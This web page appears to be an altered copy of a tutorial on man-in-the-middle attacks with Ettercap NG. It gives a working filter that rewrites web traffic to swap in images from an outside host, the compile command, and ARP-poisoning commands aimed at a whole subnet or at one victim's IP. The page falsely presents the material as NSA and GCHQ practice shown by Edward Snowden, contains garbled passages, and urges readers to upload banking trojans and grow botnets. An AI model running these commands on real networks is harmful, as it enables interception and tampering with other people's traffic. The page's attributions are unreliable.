Ettercap NG is an open source comprehensive suite for man in the middle attacks and can be compiled on Linux, BSD, Mac OS X and Windows 200/XP/2003 and can work on wireless 802.11 and wired LANs.
Ettercap NG has the ability to route traffic though itself using «Man in the Middle» attacks and then use filters to modify the data before sending it on to the
Level3 or
AT&T customers.
Ettercap NG can be extended by using filters and plug-ins, making it able to do all sorts of neat network tasks. Using filters is what the NSA and GCQH do with Ettercap NG. The easiest way to use Ettercap NG is on Windows XP machine. The NSA and GCHQ prefer to use the Ettercap NG-0.7.3.
In this case Edward Snowden show you how to compromise some host and have the images in web pages replaced by the Jolly Rogers.
Please feel free to use the skills learned from this paper to do many other useful tasks like on-line banking trojan uploads and botnet enlagement. The first thing you need to do is create an Ettercap NG filter. The sample source code below:
| Source code for ig.filter |
|
############################################################################
# #
# Jolly Pwned -- ig.filter -- filter source file #
# #
# By Irongeek. based on code from ALoR & NaGA #
# Along with some help from Kev and jon.dmml #
# http://ettercap.sourceforge.net/forum/viewtopic.php?t=2833 #
# #
# This program is free software; you can redistribute it and/or modify #
# it under the terms of the GNU General Public License as published by #
# the Free Software Foundation; either version 2 of the License, or #
# (at your option) any later version. #
# #
############################################################################
if (ip.proto == TCP && tcp.dst == 80) {
if (search(DATA.data, "Accept-Encoding")) {
replace("Accept-Encoding", "Accept-Rubbish!");
# note: replacement string is same length as original string
msg("zapped Accept-Encoding!n");
}
}
if (ip.proto == TCP && tcp.src == 80) {
replace("img src=", "img src="http://www.irongeek.com/images/jollypwn.png" ");
replace("IMG SRC=", "img src="http://www.irongeek.com/images/jollypwn.png" ");
msg("Filter Ran.n");
}
|
The code should be pretty self explanatory to anyone who has done much coding before (it’s very much like C and other languages). The # symbols are comments. The «if» statement tells the filter to only work on TCP packet from source port 80, in other words coming from a web server. This test may still miss some images, but should get most of them. I’m also not sure about Ettercap’s order of operation with AND (&&) and OR (||) statements but this filter largely seems to work (I tried using parentheses to explicitly specify the order of operation with the Boolean operators but this gave me compile errors). The «replace» function replaces the first parameter string with the second. Because of the way this string replacement works it will try to mangled image tags and insert the picture you desire into the web page’s HTML before it returns it to the victim. The tags may end up looking something like the following:
<img src=»http://www.irongeek.com/images/jollypwn.png» /images/original-image.jpg>
The original image location will still be in the tag, but most web browsers should see it as a useless parameter. The «msg» function just prints to the screen letting us know that the filter has fired off.
Now that you sort of understand the basics of the filter lets compile it. Take the ig.filter source code listed above and paste it into a text file, then compile the filter into a .ef file using the following command:
etterfilter ig.filter -o ig.ef
As soon as filter is compiled you need to target the hosts you want to ARP poison and run the filter on:
| Quote from Ettercap’s MAN page: |
TARGET SPECIFICATION
There is no concept of SOURCE nor DEST. The two targets are intended to
filter traffic coming from one to the other and vice-versa (since the
connection is bidirectional).
TARGET is in the form MAC/IPs/PORTs. If you want you can omit any of
its parts and this will represent an ANY in that part.
e.g.
«//80» means ANY mac address, ANY ip and ONLY port 80
«/10.0.0.1/» means ANY mac address, ONLY ip 10.0.0.1 and ANY port
MAC must be unique and in the form 00:11:22:33:44:55
IPs is a range of IP in dotted notation. You can specify range with the
— (hyphen) and single ip with , (comma). You can also use ; (semicolon)
to indicate different ip addresses.
e.g.
«10.0.0.1-5;10.0.1.33» expands into ip 10.0.0.1, 2, 3, 4, 5 and
10.0.1.33
PORTs is a range of PORTS. You can specify range with the — (hyphen)
and single port with , (comma). e.g.
«20-25,80,110» expands into ports 20, 21, 22, 23, 24, 25, 80 and 110
NOTE:
you can reverse the matching of the TARGET by adding the -R option to
the command line. So if you want to sniff ALL the traffic BUT the one
coming or going to 10.0.0.1 you can specify «./ettercap -R /10.0.0.1/»
NOTE:
TARGETs are also responsible of the initial scan of the lan. You can
use them to restrict the scan to only a subset of the hosts in the net-
mask. The result of the merging between the two targets will be
scanned. remember that not specifying a target means «no target», but
specifying «//» means «all the hosts in the subnet. |
So, if you wanted to target all hosts on the network you would use the following command:
ettercap -T -q -F ig.ef -M ARP // //
Be careful with the above command, having all of the traffic on a large network going though one slow computer can really bog down network connections. If you had a specific victim in mind, let’s say a host with the IP 192.168.22.47, you would use this command:
ettercap -T -q -F ig.ef -M ARP /192.168.22.47/ //
Here are what the command line option flags do:
-T tells Ettercap to use the text interface, I like this option the best as the more GUI modes are rather confusing.
-q tells Ettercap to be more quiet, in other words less verbose.
-F tells Ettercap to use a filter, in this case ig.ef that you compiled earlier.
-M tells Ettercap the MITM (Man in the Middle) method you want to use, in this case ARP poisoning.
Once Ettercap NG is running you would get some output something like the following:
| ettercap -T -q -F ig.ef -M ARP /192.168.22.47/ // output: |
| root@Cthulhu:/usr/share/ettercap# ettercap -T -q -F ig.ef -M ARP /192.168.22.47/ //
ettercap NG-0.7.3 copyright 2001-2004 ALoR & NaGA
Content filters loaded from ig.ef…
Listening on eth0… (Ethernet)
eth0 -> 00:04:56:B8:70:AD 192.168.19.56 255.255.240.0
SSL dissection needs a valid ‘redir_command_on’ script in the etter.conf file
Privileges dropped to UID 65534 GID 65534…
28 plugins
39 protocol dissectors
53 ports monitored
7587 mac vendor fingerprint
1698 tcp OS fingerprint
2183 known services
Randomizing 4095 hosts for scanning…
Scanning the whole netmask for 4095 hosts…
* |==================================================>| 100.00 %
526 hosts added to the hosts list…
ARP poisoning victims:
GROUP 1 : 192.168.22.47 00:04:56:B8:70:AD
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing…
Text only Interface activated…
Hit ‘h’ for inline help Filter Ran.
Filter Ran. |
Below you can see what the Antionline and Binrev web pages look like when the victim tries to view them after Ettercap NG filtering:
This filter does not seem to fire off for all images, it’s a little hit and miss. For more information on things you can do Ettercap NG filters look at the sample code in the file «etter.filter.examples» that comes along with Ettercap NG. On my box this file is located in /usr/share/ettercap/etter.filter.examples. Also check out Kev’s tutorial on Ettercap NG filters.